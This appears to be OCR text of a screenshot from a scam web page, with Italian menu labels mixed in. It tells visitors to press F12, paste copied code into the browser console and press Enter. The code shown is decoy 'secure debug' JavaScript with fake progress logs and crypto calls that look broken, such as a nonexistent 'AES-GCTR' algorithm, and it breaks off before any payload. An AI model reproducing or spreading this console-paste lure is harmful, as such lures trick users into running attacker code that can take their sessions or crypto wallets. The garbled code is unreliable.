
INSTRUCTION:
Press
F12
PROMOZIONI ED EVENTI
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
CONTATTI
// [SECURE_DEBUG] SessionID: ptur59ftql

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Failed to capture 
DOM snapshot (Hash: 0xe0aecc68)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"HMAC",hash:"SHA-512"},t
rue,["encrypt"]);

  const secret = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Ar
ray(27)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_o
ffset...", "color:#9ca3af;");
